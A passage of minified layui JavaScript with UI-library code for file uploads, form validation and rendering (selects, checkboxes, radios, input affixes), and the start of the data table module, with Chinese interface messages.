t;e.lengthComputable&&(t=Math.floor(e.loaded/e.total*100),s.progress(t,(s.item||s.elem)[0],e,n))}),e}),v.ajax(e)})},d=function(e,t){if(l.elemFile.next("."+w).remove(),c.value="","json"===s.force&&"object"!=typeof t)try{t=JSON.parse(t)}catch(e){return t={},l.msg("Please return JSON data format")}"function"==typeof s.done&&s.done(t,e||0,function(e){l.upload(e)})},f=function(e){s.auto&&(c.value=""),"function"==typeof s.error&&s.error(e||0,function(e){l.upload(e)})},p=s.exts,h=(a=[],layui.each(e||l.chooseFiles,function(e,t){a.push(t.name)}),a),y={preview:function(e){l.preview(e)},upload:function(e,t){var n={};n[e]=t,l.upload(n)},pushFile:function(){return l.files=l.files||{},layui.each(l.chooseFiles,function(e,t){l.files[e]=t}),l.files},resetFile:function(e,t,n){t=new File([t],n),l.files=l.files||{},l.files[e]=t}},m={file:"文件",images:"图片",video:"视频",audio:"音频"}[s.accept]||"文件";if(0!==(h=0===h.length?c.value.match(/[^\/\\]+\..+/g)||[]:h).length){switch(s.accept){case"file":layui.each(h,function(e,t){if(p&&!RegExp(".\\.("+p+")$","i").test(escape(t)))return i=!0});break;case"video":layui.each(h,function(e,t){if(!RegExp(".\\.("+(p||"avi|mp4|wma|rmvb|rm|flash|3gp|flv")+")$","i").test(escape(t)))return i=!0});break;case"audio":layui.each(h,function(e,t){if(!RegExp(".\\.("+(p||"mp3|wav|mid")+")$","i").test(escape(t)))return i=!0});break;default:layui.each(h,function(e,t){if(!RegExp(".\\.("+(p||"jpg|png|gif|bmp|jpeg")+")$","i").test(escape(t)))return i=!0})}return i?(l.msg("选择的"+m+"中包含不支持的格式"),c.value=""):"choose"!==t&&!s.auto||(s.choose&&s.choose(y),"choose"!==t)?(l.fileLength=(o=0,m=n(),layui.each(m,function(){o++}),o),s.number&&l.fileLength>s.number?l.msg("同时最多只能上传: "+s.number+" 个文件<br>您当前已经选择了: "+l.fileLength+" 个文件"):0<s.size&&!(x.ie&&x.ie<10)&&(layui.each(n(),function(e,t){t.size>1024*s.size&&(t=1<=(t=s.size/1024)?t.toFixed(2)+"MB":s.size+"KB",c.value="",r=t)}),r)?l.msg("文件大小不能超过 "+r):void(s.before&&!1===s.before(y)||(!x.ie||9<x.ie?u:function(){var n=v("#"+b);l.elemFile.parent().submit(),clearInterval(g.timer),g.timer=setInterval(function(){var e,t=n.contents().find("body");try{e=t.text()}catch(e){l.msg("Cross-domain requests are not supported"),clearInterval(g.timer),f()}e&&(clearInterval(g.timer),t.html(""),d(0,e))},30)})())):void 0}},g.prototype.reload=function(e){delete(e=e||{}).elem,delete e.bindAction,(e=this.config=v.extend({},this.config,n.config,e)).elem.next().attr({name:e.name,accept:e.acceptMime,multiple:e.multiple})},g.prototype.events=function(){function i(e){r.chooseFiles={},layui.each(e,function(e,t){var n=(new Date).getTime();r.chooseFiles[n+"-"+e]=t})}function a(e,t){var n=r.elemFile,e=(l.item||l.elem,1<e.length?e.length+"个文件":(e[0]||{}).name||n[0].value.match(/[^\/\\]+\..+/g)||[]);n.next().hasClass(w)&&n.next().remove(),r.upload(null,"choose"),r.isFile()||l.choose||n.after('<span class="layui-inline '+w+'">'+e+"</span>")}function o(){var e=v(this);(e.attr("lay-data")||e.attr("lay-options"))&&(r.config=v.extend({},l,lay.options(this,{attr:e.attr("lay-data")?"lay-data":null})))}var r=this,l=r.config;l.elem.off("upload.start").on("upload.start",function(){var e=v(this);o.call(this),r.config.item=e,r.elemFile[0].click()}),x.ie&&x.ie<10||l.elem.off("upload.over").on("upload.over",function(){v(this).attr("lay-over","")}).off("upload.leave").on("upload.leave",function(){v(this).removeAttr("lay-over")}).off("upload.drop").on("upload.drop",function(e,t){var n=v(this),t=t.originalEvent.dataTransfer.files||[];n.removeAttr("lay-over"),o.call(this),i(t),l.auto?r.upload():a(t)}),r.elemFile.off("upload.change").on("upload.change",function(){var e=this.files||[];o.call(this),i(e),l.auto?r.upload():a(e)}),l.bindAction.off("upload.action").on("upload.action",function(){r.upload()}),l.elem.data("haveEvents")||(r.elemFile.on("change",function(){v(this).trigger("upload.change")}),l.elem.on("click",function(){r.isFile()||v(this).trigger("upload.start")}),l.drag&&l.elem.on("dragover",function(e){e.preventDefault(),v(this).trigger("upload.over")}).on("dragleave",function(e){v(this).trigger("upload.leave")}).on("drop",function(e){e.preventDefault(),v(this).trigger("upload.drop",e)}),l.bindAction.on("click",function(){v(this).trigger("upload.action")}),l.elem.data("haveEvents",!0))},n.render=function(e){return e=new g(e),function(){var t=this;return{upload:function(e){t.upload.call(t,e)},reload:function(e){t.reload.call(t,e)},config:t.config}}.call(e)},e(i,n)}),layui.define(["lay","layer","util"],function(e){"use strict";var T=layui.$,p=layui.layer,E=layui.util,o=layui.hint(),D=(layui.device(),"form"),s=".layui-form",L="layui-this",S="layui-hide",A="layui-disabled",t=((n=function(){this.config={verify:{required:[/[\S]+/,"必填项不能为空"],phone:[/^1\d{10}$/,"请输入正确的手机号"],email:[/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/,"邮箱格式不正确"],url:[/^(#|(http(s?)):\/\/|\/\/)[^\s]+\.[^\s]+$/,"链接格式不正确"],number:function(e){if(!e||isNaN(e))return"只能填写数字"},date:[/^(\d{4})[-\/](\d{1}|0\d{1}|1[0-2])([-\/](\d{1}|0\d{1}|[1-2][0-9]|3[0-1]))*$/,"日期格式不正确"],identity:[/(^\d{15}$)|(^\d{17}(x|X|\d)$)/,"请输入正确的身份证号"]},autocomplete:null}}).prototype.set=function(e){return T.extend(!0,this.config,e),this},n.prototype.verify=function(e){return T.extend(!0,this.config.verify,e),this},n.prototype.getFormElem=function(e){return T(s+(e?'[lay-filter="'+e+'"]':""))},n.prototype.on=function(e,t){return layui.onevent.call(this,D,e,t)},n.prototype.val=function(e,n){return this.getFormElem(e).each(function(e,t){var i=T(this);layui.each(n,function(e,t){var n;(e=i.find('[name="'+e+'"]'))[0]&&("checkbox"===(n=e[0].type)?e[0].checked=t:"radio"===n?e.each(function(){this.value==t&&(this.checked=!0)}):e.val(t))})}),r.render(null,e),this.getValue(e)},n.prototype.getValue=function(e,t){t=t||this.getFormElem(e);var i={},a={},e=t.find("input,select,textarea");return layui.each(e,function(e,t){var n;T(this),t.name=(t.name||"").replace(/^\s*|\s*&/,""),t.name&&(/^.*\[\]$/.test(t.name)&&(n=t.name.match(/^(.*)\[\]$/g)[0],i[n]=0|i[n],n=t.name.replace(/^(.*)\[\]$/,"$1["+i[n]+++"]")),/^(checkbox|radio)$/.test(t.type)&&!t.checked||(a[n||t.name]=t.value))}),a},n.prototype.render=function(e,t){var n=this.config,i=T(s+(t?'[lay-filter="'+t+'"]':"")),a={input:function(e){e=e||i.find("input,textarea"),n.autocomplete&&e.attr("autocomplete",n.autocomplete),i.find("input[lay-affix],textarea[lay-affix]").each(function(){function o(e,t){(e=T(e))[0]&&e[T.trim(t)?"removeClass":"addClass"](S)}function a(t){t=T.extend({},u[l]||{value:l},t,lay.options(r[0]));var n=T('<div class="'+c+'">'),e=T('<i class="layui-icon layui-icon-'+t.value+(t.disabled?" "+A:"")+'"></i>'),i=(n.append(e),t.split&&n.addClass("layui-input-split"),r.next("."+c)),a=(i[0]&&i.remove(),r.next("."+s));a[0]?((i=a.find("."+c))[0]&&i.remove(),a.prepend(n),r.css("padding-right",function(){return(r.closest(".layui-input-group")[0]?0:a.outerWidth())+n.outerWidth()})):(n.addClass(s),r.after(n)),"auto"===t.show&&o(n,r.val()),r.on("input propertychange",function(){var e=this.value;"auto"===t.show&&o(n,e)}),e.on("click",function(){var e=r.attr("lay-filter");T(this).hasClass(A)||("function"==typeof t.click&&t.click.call(this,r,t),layui.event.call(this,D,"input-affix("+e+")",{elem:r[0],affix:l,options:t}))})}var r=T(this),l=r.attr("lay-affix"),s="layui-input-suffix",c="layui-input-affix",e=r.is("[disabled]")||r.is("[readonly]"),u={eye:{value:"eye-invisible",click:function(e,t){var n="LAY_FORM_INPUT_AFFIX_SHOW",i=e.data(n);e.attr("type",i?"password":"text").data(n,!i),a({value:i?"eye-invisible":"eye"})}},clear:{value:"clear",click:function(e){e.val("").focus(),o(T(this).parent(),null)},show:"auto",disabled:e}};a()})},select:function(e){function b(e,t){T(e.target).parent().hasClass(k)&&!t||T("."+w).removeClass(w+"ed "+w+"up"),0}var w="layui-form-select",k="layui-select-title",C="layui-select-none",e=e||i.find("select");e.each(function(e,t){var n=T(this),i=n.next("."+w),a=this.disabled,o=t.value,r=T(t.options[t.selectedIndex]),t=t.options[0];if(!n.data("layui-init")){if(n.data("layui-init",!0),"string"==typeof n.attr("lay-ignore"))return n.show();var l,s="string"==typeof n.attr("lay-search"),c="string"==typeof n.attr("lay-remote"),t=t&&!t.value&&t.innerHTML||"请选择",r=T(['<div class="'+(s||c?"":"layui-unselect ")+w,(a?" layui-select-disabled":"")+'">','<div class="'+k+'">','<input type="text" placeholder="'+E.escape(T.trim(t))+'" value="'+E.escape(T.trim(o?r.html():""))+'"'+(a||!s&&!c?" readonly":"")+' class="layui-input'+(s||c?"":" layui-unselect")+(a?" "+A:"")+'">','<i class="layui-edge"></i></div>','<dl class="layui-anim layui-anim-upbit'+(n.find("optgroup")[0]?" layui-select-group":"")+'">',(t=n.find("*"),l=[],layui.each(t,function(e,t){var n=t.tagName.toLowerCase();0!==e||t.value||"optgroup"===n?l.push("optgroup"===n?"<dt>"+t.label+"</dt>":'<dd lay-value="'+E.escape(t.value)+'" class="'+(o===t.value?L:"")+(t.disabled?" "+A:"")+'">'+T.trim(t.innerHTML)+"</dd>"):l.push('<dd lay-value="" class="layui-select-tips">'+T.trim(t.innerHTML||"请选择")+"</dd>")}),0===l.length&&l.push('<dd lay-value="" class="'+A+'">没有选项</dd>'),l.join("")+"</dl>"),"</div>"].join(""));i[0]&&i.remove(),n.after(r),function(i,e,t){function n(){return v.children("dd")}var l,r,s,a,c,u,o,d,f,p,h,y=T(this),m=i.find("."+k),g=m.find("input"),v=i.find("dl"),x=v.children("dt");this.selectedIndex;e||(r=y.attr("lay-search"),s=y.attr("lay-remote")||null,a=function(){var e=i.offset().top+i.outerHeight()+5-N.scrollTop(),t=v.outerHeight();h=y[0].selectedIndex,i.addClass(w+"ed"),n().removeClass(S),x.removeClass(S),l=null,n().removeClass(L),0<=h&&n().eq(h).addClass(L),e+t>N.height()&&t<=e&&i.addClass(w+"up"),u()},c=function(e){i.removeClass(w+"ed "+w+"up"),g.blur(),l=null,e||o(g.val(),function(e){var t=y[0].selectedIndex;e&&(f=T(y[0].options[t]).html(),0===t&&f===g.attr("placeholder")&&(f=""),g.val(f||""))})},u=function(){var e,t,n=v.children("dd."+L);n[0]&&(e=n.position().top,t=v.height(),n=n.height(),t<e&&v.scrollTop(e+v.scrollTop()-t+n-5),e<0)&&v.scrollTop(e+v.scrollTop()-5)},m.on("click",function(e){(i.hasClass(w+"ed")?c:(b(e,!0),a))(),v.find("."+C).remove()}),m.find(".layui-edge").on("click",function(){g.focus()}),g.on("keyup",function(e){9===e.keyCode&&a()}).on("keydown",function(o){var e=o.keyCode,r=(9===e&&c(),function(i,a){o.preventDefault();var e=function(){var e=v.children("dd."+L);if(v.children("dd."+S)[0]&&"next"===i){var t=v.children("dd:not(."+S+",."+A+")"),n=t.eq(0).index();if(0<=n&&n<e.index()&&!t.hasClass(L))return t.eq(0).prev()[0]?t.eq(0).prev():v.children(":last")}return a&&a[0]?a:l&&l[0]?l:e}(),t=e[i](),n=e[i]("dd:not(."+S+")");return t[0]?(l=e[i](),n[0]&&!n.hasClass(A)||!l[0]?(n.addClass(L).siblings().removeClass(L),void u()):r(i,l)):l=null});38===e&&r("prev"),40===e&&r("next"),13===e&&(o.preventDefault(),v.children("dd."+L).trigger("click"))}),o=function(i,e,a){var o=0,t=(layui.each(n(),function(){var e=T(this),t=e.text(),n=("cs"===r&&!s||(t=t.toLowerCase(),i=i.toLowerCase()),-1===t.indexOf(i));(""===i||"blur"===a?i!==t:n)&&o++,"keyup"===a&&e[n?"addClass":"removeClass"](S)}),"keyup"===a&&layui.each(x,function(){var e=T(this),t=e.nextUntil("dt").filter("dd");e[t.length==t.filter("."+S).length?"addClass":"removeClass"](S)}),o===n().length);return e(t),t},d=function(t,e){var n=y.attr("lay-remote");MS.api.post(n,{value:t,keywords:e},function(e){var n=[],i=[];layui.each(e.data.options,function(e,t){n.push('<option value="'+E.escape(""+t.value)+'">'+E.escape(""+t.label)+"</option>"),i.push('<dd lay-value="'+E.escape(""+t.value)+'">'+E.escape(""+t.label)+"</dd>")}),y.html(n.join("")),v.html(i.join("")),t&&v.children('dd[lay-value="'+t+'"]').trigger("click")})},(f=y.attr("lay-init-value"))&&d(f),p=null,(t||s)&&g.on("input propertychange",function(e){var t=this.value;if(9===(e=e.keyCode)||13===e||37===e||38===e||39===e||40===e)return!1;s?(p&&clearTimeout(p),p=setTimeout(function(){d(null,t)},500)):(o(t,function(e){e?v.find("."+C)[0]||v.append('<p class="'+C+'">无匹配项</p>'):v.find("."+C).remove()},"keyup"),""===t&&(y.val(""),v.find("."+L).removeClass(L),(y[0].options[0]||{}).value||v.children("dd:eq(0)").addClass(L),v.find("."+C).remove()),u())}).on("blur",function(e){var t=y[0].selectedIndex;f=T(y[0].options[t]).html(),0===t&&f===g.attr("placeholder")&&(f=""),setTimeout(function(){o(g.val(),function(e){f||g.val("")},"blur")},200)}),v.on("click","dd",function(){var e=T(this),t=e.attr("lay-value"),n=y.attr("lay-filter");return e.hasClass(A)||(e.hasClass("layui-select-tips")?g.val(""):(g.val(e.text()),e.addClass(L)),e.siblings().removeClass(L),y.val(t).removeClass("layui-form-danger"),layui.event.call(this,D,"select("+n+")",{elem:y[0],value:t,othis:i}),c(!0)),!1}),i.find("dl>dt").on("click",function(e){return!1}),T(document).off("click",b).on("click",b))}.call(this,r,a,s)}})},checkbox:function(e){var s={checkbox:["layui-form-checkbox","layui-form-checked","checkbox"],switch:["layui-form-switch","layui-form-onswitch","switch"]},e=e||i.find("input[type=checkbox]"),c={primary:!0,tag:!0,switch:!0};e.each(function(e,t){var n=T(this),i=n.attr("lay-skin")||"primary",a=T.trim(t.title||(t.title=n.attr("lay-text")||"")).split("|"),o=this.disabled,r=s[i=c[i]?i:"primary"]||s.checkbox;if("string"==typeof n.attr("lay-ignore"))return n.show();var l=n.next("."+r[0]),t=T(['<div class="layui-unselect '+r[0],t.checked?" "+r[1]:"",o?" layui-checkbox-disabled "+A:"",'"',i?' lay-skin="'+i+'"':"",">",(o={checkbox:[a[0]?"<span>"+E.escape(a[0])+"</span>":"",'<i class="layui-icon layui-icon-ok"></i>'].join(""),switch:"<em>"+((t.checked?a[0]:a[1])||"")+"</em><i></i>"})[i]||o.checkbox,"</div>"].join(""));l[0]&&l.remove(),n.after(t),function(n,i){var a=T(this);n.on("click",function(){var e=a.attr("lay-filter"),t=(a.attr("title")||"").split("|");a[0].disabled||(a[0].checked?(a[0].checked=!1,n.removeClass(i[1]).find("em").text(t[1])):(a[0].checked=!0,n.addClass(i[1]).find("em").text(t[0])),layui.event.call(a[0],D,i[2]+"("+e+")",{elem:a[0],value:a[0].value,othis:n}))})}.call(this,t,r)})},radio:function(e){var r="layui-form-radio",l=["&#xe643;","&#xe63f;"];(e=e||i.find("input[type=radio]")).each(function(e,t){var n=T(this),i=n.next("."+r),a=this.disabled;if("string"==typeof n.attr("lay-ignore"))return n.show();i[0]&&i.remove(),a=T(['<div class="layui-unselect '+r,t.checked?" "+r+"ed":"",(a?" layui-radio-disabled "+A:"")+'">','<i class="layui-anim layui-icon">'+l[t.checked?0:1]+"</i>","<div>"+(i=E.escape(t.title||""),i="string"==typeof n.next().attr("lay-radio")?n.next().html():i)+"</div>","</div>"].join("")),n.after(a),function(i){var a=T(this),o="layui-anim-scaleSpring";i.on("click",function(){var e=a[0].name,t=a.parents(s),n=a.attr("lay-filter"),e=t.find("input[name="+e.replace(/(\.|#|\[|\])/g,"\\$1")+"]");a[0].disabled||(layui.each(e,function(){var e=T(this).next("."+r);this.checked=!1,e.removeClass(r+"ed"),e.find(".layui-icon").removeClass(o).html(l[1])}),a[0].checked=!0,i.addClass(r+"ed"),i.find(".layui-icon").addClass(o).html(l[0]),layui.event.call(a[0],D,"radio("+n+")",{elem:a[0],value:a[0].value,othis:i}))})}.call(this,a)})}},t=function(){layui.each(a,function(e,t){t()})};return"object"===layui.type(e)?T(e).is(s)?(i=T(e),t()):e.each(function(e,t){var n=T(t);n.closest(s).length&&("SELECT"===t.tagName?a.select(n):"INPUT"===t.tagName&&("checkbox"===(t=t.type)||"radio"===t?a[t](n):a.input(n)))}):e?a[e]?a[e]():o.error('不支持的 "'+e+'" 表单渲染'):t(),this},n.prototype.validate=function(e){var u=null,d=r.config.verify,f="layui-form-danger";return!(e=T(e))[0]||(void 0!==e.attr("lay-verify")||!1!==this.validate(e.find("*[lay-verify]")))&&(layui.each(e,function(e,r){var l=T(this),t=(l.attr("lay-verify")||"").split("|"),s=l.attr("lay-vertype"),c=l.val();if(l.removeClass(f),layui.each(t,function(e,t){var n="",i=d[t];if(i){var a="function"==typeof i?n=i(c,r):!i[0].test(c),o="select"===r.tagName.toLowerCase()||/^(checkbox|radio)$/.test(r.type),n=n||i[1];if("required"===t&&(n=l.attr("lay-reqtext")||n),a)return"tips"===s?p.tips(n,"string"!=typeof l.attr("lay-ignore")&&o?l.next():l,{tips:1}):"alert"===s?p.alert(n,{title:"提示",shadeClose:!0}):/\bstring|number\b/.test(typeof n)&&p.msg(n,{icon:5,shift:6}),setTimeout(function(){(o?l.next().find("input"):r).focus()},7),l.addClass(f),u=!0}}),u)return u}),!u)},n.prototype.submit=function(e,t){var n,i=T(this),e="string"==typeof e?e:i.attr("lay-filter"),a=this.getFormElem?this.getFormElem(e):i.parents(s).eq(0),o=a.find("*[lay-verify]");return!!r.validate(o)&&(n=r.getValue(null,a),o={elem:this.getFormElem?window.event&&window.event.target:this,form:(this.getFormElem?a:i.parents("form"))[0],field:n},"function"==typeof t&&t(o),layui.event.call(this,D,"submit("+e+")",o))}),r=new n,n=T(document),N=T(window);T(function(){r.render()}),n.on("reset",s,function(){var e=T(this).attr("lay-filter");setTimeout(function(){r.render(null,e)},50)}),n.on("submit",s,t).on("click","*[lay-submit]",t),e(D,r)}),layui.define(["lay","laytpl","laypage","form","util"],function(e){"use strict";function p(e){var t=m.that[e];return t||f.error(e?"The table instance with ID '"+e+"' not found":"ID argument required"),t||null}function a(e){var t=m.config[e];return t||f.error(e?"The table instance with ID '"+e+"' not found":"ID argument required"),t||null}function v(e){var t=this.config||{},n=(e=e||{}).item3,i=e.content;return(t=(("escape"in n?n:t).escape&&(i=k.escape(i)),e.text&&n.exportTemplet||n.templet||n.toolbar))&&(i="function"==typeof t?t.call(n,e.tplData,e.obj):x(w(t).html()||String(i)).render(w.extend({LAY_COL:n},e.tplData))),e.text?w("<div>"+i+"</div>").text():i}function t(e){return['<table cellspacing="0" cellpadding="0" border="0" class="layui-table" ','{{# if(d.data.skin){ }}lay-skin="{{=d.data.skin}}"{{# } }} {{# if(d.data.size){ }}lay-size="{{=d.data.size}}"{{# } }} {{# if(d.data.even){ }}lay-even{{# } }}>',"<thead>","{{# layui.each(d.data.cols, function(i1, item1){ }}","<tr>","{{# layui.each(item1, function(i2, item2){ }}",'{{# if(item2.fixed && item2.fixed !== "right"){ left = true; } }}','{{# if(item2.fixed === "right"){ right = true; } }}',(e=e||{}).fixed&&"right"!==e.fixed?'{{# if(item2.fixed && item2.fixed !== "right"){ }}':"right"===e.fixed?'{{# if(item2.fixed === "right"){ }}':"","{{# var isSort = !(item2.colGroup) && item2.sort; }}",'<th data-field="{{= item2.field||i2 }}" data-key="{{=d.index}}-{{=i1}}-{{=i2}}" {{# if( item2.parentKey){ }}data-parentkey="{{= item2.parentKey }}"{{# } }} {{# if(item2.minWidth){ }}data-minwidth="{{=item2.minWidth}}"{{# } }} {{# if(item2.maxWidth){ }}data-maxwidth="{{=item2.maxWidth}}"{{# } }} {{#if(item2.colspan){}} colspan="{{=item2.colspan}}"{{#} if(item2.rowspan){}} rowspan="{{=item2.rowspan}}"{{#}}} {{# if(item2.unresize || item2.colGroup){ }}data-unresize="true"{{# } }} class="{{# if(item2.hide){ }}layui-hide{{# } }}{{# if(isSort){ }} layui-unselect{{# } }}{{# if(!item2.field){ }} layui-table-col-special{{# } }}"{{# if(item2.title){ }} title="{{ layui.$(\'<div>\' + item2.title + \'</div>\').text() }}"{{# } }}>','<div class="layui-table-cell laytable-cell-',"{{# if(item2.colGroup){ }}","group","{{# } else { }}","{{=d.index}}-{{=i1}}-{{=i2}}",'{{# if(item2.type !== "normal"){ }}'," laytable-cell-{{= item2.type }}","{{# } }}","{{# } }}",'" {{#if(item2.align){}}align="{{=item2.align}}"{{#}}}>','{{# if(item2.type === "checkbox"){ }}','<input type="checkbox" name="layTableCheckbox" lay-skin="primary" lay-filter="layTableAllChoose" {{# if(item2[d.data.checkName]){ }}checked{{# }; }}>',"{{# } else { }}",'<span>{{-item2.title||""}}</span>',"{{# if(isSort){ }}",'<span class="layui-table-sort layui-inline"><i class="layui-edge layui-table-sort-asc" title="升序"></i><i class="layui-edge layui-table-sort-desc" title="降序"></i></span>',"{{# } }}","{{# } }}","</div>","</th>",e.fixed?"{{# }; }}":"","{{# }); }}","</tr>","{{# }); }}","</thead>","</table>"].join("")}function n(e){this.index=++C.index,this.config=w.extend({},this.config,C.config,e),this.render()}var w=layui.$,s=layui.lay,x=layui.laytpl,r=layui.laypage,b=layui.layer,h=layui.form,k=layui.util,f=layui.hint(),y=layui.device(),C={config:{checkName:"LAY_CHECKED",indexName:"LAY_INDEX",numbersName:"LAY_NUM",disabledName:"LAY_DISABLED"},cache:{},index:layui.table?layui.table.index+1e4:0,set:function(e){return this.config=w.extend({},this.config,e),this},on:function(e,t){return layui.onevent.call(this,g,e,t)}},m=function(){var n=this,e=n.config,i=e.id||e.index;return i&&(m.that[i]=n,m.config[i]=e),{config:e,loading:function(e){n.loading(!e)},reload:function(e,t){n.reload.call(n,e,t)},reloadData:function(e,t){C.reloadData(i,e,t)},setColsWidth:function(){n.setColsWidth.call(n)},resize:function(){n.resize.call(n)}}},g="table",o=".layui-table",T="layui-hide",l="layui-hide-v",c="layui-none",E="layui-table-view",u=".layui-table-header",D=".layui-table-body",d=".layui-table-pageview",L=".layui-table-sort",S="layui-table-edit",A="layui-table-hover",N="laytable-cell-group",M="layui-table-col-special",j="layui-table-tool-panel",I="LAY_TABLE_MOVE_DICT",i=['<table cellspacing="0" cellpadding="0" border="0" class="layui-table" ','{{# if(d.data.skin){ }}lay-skin="{{=d.data.skin}}"{{# } }} {{# if(d.data.size){ }}lay-size="{{=d.data.size}}"{{# } }} {{# if(d.data.even){ }}lay-even{{# } }}>',"<tbody></tbody>","</table>"].join(""),H=[,"{{# if(d.data.toolbar){ }}",'<div class="layui-table-tool">','<div class="layui-table-tool-temp"></div>','<div class="layui-table-tool-self"></div>',"</div>","{{# } }}",'<div class="layui-table-box">',"{{# if(d.data.loading){ }}",'<div class="layui-table-init" style="background-color: #fff;">','<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>',"</div>","{{# } }}","{{# var left, right; }}",'<div class="layui-table-header">',t(),"</div>",'<div class="layui-table-body layui-table-main">',i,"</div>","{{# if(left){ }}",'<div class="layui-table-fixed layui-table-fixed-l">','<div class="layui-table-header">',t({fixed:!0}),"</div>",'<div class="layui-table-body">',i,"</div>","</div>","{{# }; }}","{{# if(right){ }}",'<div class="layui-table-fixed layui-table-fixed-r layui-hide">','<div class="layui-table-header">',t({fixed:"right"}),'<div class="layui-table-mend"></div>',"</div>",'<div class="layui-table-body">',i,"</div>","</div>","{{# }; }}","</div>","{{# if(d.data.totalRow){ }}",'<div class="layui-table-total">','<table cellspacing="0" cellpadding="0" border="0" class="layui-table" ','{{# if(d.data.skin){ }}lay-skin="{{=d.data.skin}}"{{# } }} {{# if(d.data.size){ }}lay-size="{{=d.data.size}}"{{# } }} {{# if(d.data.even){ }}lay-even{{# } }}>','<tbody><tr><td><div class="layui-table-cell" style="visibility: hidden;">Total</div></td></tr></tbody>',"</table>","</div>","{{# } }}",'<div class="layui-table-column layui-table-page layui-hide">','<div class="layui-inline layui-table-pageview" id="layui-table-page{{=d.index}}"></div>',"</div>","<style>","{{# layui.each(d.data.cols, function(i1, item1){","layui.each(item1, function(i2, item2){ }}",".laytable-cell-{{=d.index}}-{{=i1}}-{{=i2}}{ ","{{# if(item2.width){ }}","width: {{=item2.width}}px;","{{# } }}"," }","{{# });","}); }}","{{# if(d.data.lineStyle){",'var cellClassName = ".layui-table-view-"+ d.index +" .layui-table-body .layui-table .layui-table-cell";',"}}","{{= cellClassName }}{","display: -webkit-box; -webkit-box-align: center; white-space: normal; {{- d.data.lineStyle }} ","}","{{= cellClassName }}:hover{overflow: auto;}","{{# } }}","{{# if(d.data.css){ }}","{{- d.data.css }}","{{# } }}","</style>"].join(""),F=w(window),_=w(document),q=(n.prototype.config={limit:10,loading:!0,escape:!0,cellMinWidth:60,cellMaxWidth:Number.MAX_VALUE,editTrigger:"click",defaultToolbar:["filter","exports","print"],defaultContextmenu:!0,autoScrollTop:!0,autoColumnWidth:!1,autoSort:!0,text:{none:"无数据"},cols:[]},String.prototype.contentWidth=function(e,t,n){n=n||!1;var t=t||e.css("font"),i=w("<div></div>"),n=(n?i.text(this):i.html(this),i.css({position:"absolute",float:"left","white-space":"nowrap",visibility:"hidden",font:t}).appendTo(e),i.width());return i.remove(),n},n.prototype.render=function(e){var t=this,n=t.config;if(n.elem=w(n.elem),n.where=n.where||{},n.id="id"in n?n.id:n.elem.attr("id")||t.index,n.request=w.extend({pageName:"page",limitName:"limit"},n.request),n.response=w.extend({statusName:"code",statusCode:0,msgName:"msg",dataName:"data",totalRowName:"totalRow",countName:"count"},n.response),null!==n.page&&"object"==typeof n.page&&(n.limit=n.page.limit||n.limit,n.limits=n.page.limits||n.limits,t.page=n.page.curr=n.page.curr||1,delete n.page.elem,delete n.page.jump),!n.elem[0])return t;if(n.elem.attr("lay-filter")||n.elem.attr("lay-filter",n.id),"reloadData"===e)return t.pullData(t.page,{type:"reloadData"});n.index=t.index,t.key=n.id||n.index,t.setInit(),n.height&&/^full-\d+$/.test(n.height)?(t.fullHeightGap=n.height.split("-")[1],n.height=F.height()-t.fullHeightGap):n.height&&/^#\w+\S*-\d+$/.test(n.height)&&(e=n.height.split("-"),t.parentHeightGap=e.pop(),t.parentDiv=e.join("-"),n.height=w(t.parentDiv).height()-t.parentHeightGap);var i=(e=n.elem).next("."+E),a=t.elem=w("<div></div>"),o=(a.addClass((o=[E,E+"-"+t.index,"layui-form","layui-border-box"],n.className&&o.push(n.className),o.join(" "))).attr({"lay-filter":"LAY-TABLE-FORM-DF-"+t.index,"lay-id":n.id,style:(o=[],n.width&&o.push("width:"+n.width+"px;"),n.height&&o.push("height:"+n.height+"px;"),o.join(""))}).html(x(H).render({data:n,index:t.index})),t.layBody?t.layBody.scrollLeft():0);i[0]&&i.remove(),e.after(a),t.layTool=a.find(".layui-table-tool"),t.layBox=a.find(".layui-table-box"),t.layHeader=a.find(u),t.layMain=a.find(".layui-table-main"),t.layBody=a.find(D),t.layFixed=a.find(".layui-table-fixed"),t.layFixLeft=a.find(".layui-table-fixed-l"),t.layFixRight=a.find(".layui-table-fixed-r"),t.layTotal=a.find(".layui-table-total"),t.layPage=a.find(".layui-table-page"),t.renderToolbar(),t.renderPagebar(),t.fullSize(),t.pullData(t.page),t.events(),t.layBody[0].scrollLeft=o},n.prototype.initOpts=function(e){this.config,e.checkbox&&(e.type="checkbox"),e.space&&(e.type="space"),e.type||(e.type="normal"),"normal"!==e.type&&(e.unresize=!0,e.width=e.width||{checkbox:50,radio:50,space:30,numbers:60}[e.type])},n.prototype.setInit=function(e){var i,n,l=this,s=l.config;if(s.clientWidth=s.width||(i=function(e){var t,n=(e=e||s.elem.parent()).width();try{t="none"===e.css("display")}catch(e){}return!e[0]||n&&!t?n:i(e.parent())})(),"width"===e)return s.clientWidth;s.height=s.maxHeight||s.height,s.css&&-1===s.css.indexOf(E)&&(n=s.css.split("}"),layui.each(n,function(e,t){t&&(n[e]="."+E+"-"+l.index+" "+t)}),s.css=n.join("}"));var c=function(n,e,i,a){var o,r;a?(a.key=[s.index,n,i].join("-"),a.hide=a.hide||!1,a.colspan=a.colspan||0,a.rowspan=a.rowspan||0,l.initOpts(a),(o=n+(parseInt(a.rowspan)||1))<s.cols.length?(a.colGroup=!0,r=0,layui.each(s.cols[o],function(e,t){t.HAS_PARENT||1<=r&&r==(a.colspan||1)||(t.HAS_PARENT=!0,t.parentKey=[s.index,n,i].join("-"),r+=parseInt(1<t.colspan?t.colspan:1),c(o,s.cols[o],e,t))})):a.colGroup=!1):e.splice(i,1)};layui.each(s.cols,function(n,i){return!!n||void layui.each(i,function(e,t){c(n,i,e,t)})})},n.prototype.renderToolbar=function(){var e=this.config,t=['<div class="layui-inline" lay-event="add"><i class="layui-icon layui-icon-add-1"></i></div>','<div class="layui-inline" lay-event="update"><i class="layui-icon layui-icon-edit"></i></div>','<div class="layui-inline" lay-event="delete"><i class="layui-icon layui-icon-delete"></i></div>'].join(""),n=this.layTool.find(".layui-table-tool-temp"),i=("default"===e.toolbar?n.html(t):"string"==typeof 